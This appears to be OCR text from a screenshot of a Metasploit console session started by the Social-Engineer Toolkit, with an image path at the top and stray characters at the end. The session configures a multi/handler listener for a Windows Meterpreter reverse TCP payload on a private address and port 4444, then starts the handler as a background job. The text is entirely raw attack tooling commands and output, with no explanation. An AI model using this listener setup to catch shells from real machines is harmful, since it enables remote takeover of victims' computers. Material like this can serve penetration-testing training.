 =[ metasploit v6.1.27-dev ]
+ -- --=[ 2196 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: To save all commands executed since start up
to a file, use the makerc command
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set/meta_config)> set payload windows/meterpreter/revers
e_tcp
payload ⇒ windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 10.211.55.4
LHOST ⇒ 10.211.55.4
resource (/root/.set/meta_config)> set LPORT 4444
LPORT ⇒ 4444
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession ⇒ false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.211.55.4:4444
msf6 exploit(multi/handler) >
D
Get